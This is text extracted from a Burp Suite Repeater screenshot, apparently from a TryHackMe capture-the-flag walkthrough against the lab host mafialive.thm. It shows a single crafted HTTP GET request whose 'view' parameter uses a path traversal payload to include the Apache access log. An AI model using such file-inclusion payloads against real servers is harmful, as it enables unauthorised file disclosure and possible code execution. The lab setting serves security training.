 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × +
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//log/apache2/access.l
og HTTP/1.1
2 Host: mafialive.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10